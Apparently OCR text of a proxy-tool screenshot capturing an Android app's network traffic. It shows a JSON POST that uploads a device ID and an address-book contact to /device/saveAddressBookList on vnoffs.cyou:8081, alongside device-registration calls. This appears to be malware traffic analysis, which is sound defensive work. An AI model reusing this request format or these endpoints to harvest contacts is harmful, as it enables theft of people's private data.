 570 https://vnoffs.cyou:8081 POST /device/saveAddressBookList ✓ 404 276 JSON ✓ 8.210.223.7 03:56:44 25 A... 8080
571 https://vnoffs.cyou GET / 101 188 ✓ 8.210.223.7 03:56:58 25 A... 8080
572 https://vnoffs.cyou:8081 POST /device/addOrUpdateDevice ✓ 200 175 JSON ✓ 8.210.223.7 03:57:01 25 A... 8080
573 https://arkgunat.com GET / 302 231 HTML ✓ 13.250.165.181 03:57:02 25 A... 8080
Request
Pretty Raw Hex \n
1 POST /device/saveAddressBookList HTTP/2
2 Host: vnoffs.cyou:8081
3 Device: 3ac33245b40b684e5f23012da8527a99
4 Deviceid: 3ac33245b40b684e5f23012da8527a99
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 199
7 Accept-Encoding: gzip, deflate
8 User-Agent: okhttp/5.0.0-alpha.11
9
10 {
"device":"3ac33245b40b684e5f23012da8527a99",
"number":"3ac33245b40b684e5f23012da8527a99",
"deviceNumber":"3ac33245b40b684e5f23012da8527a99",
"adressBookList":[
{
"name":"John",
"mobile":"(568) 696-856"
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Server: nginx/1.20.1
3 Date: Fri, 25 Aug 2023 07:56:45 GMT
4 Content-Type: application/json;charset=UTF-8
5
6 {
"timestamp":"2023-08-25T07:56:45.041+0000",
"status":404,
"error":"Not Found",
"message":"No message available",
"path":"/device/saveAddressBookList"
}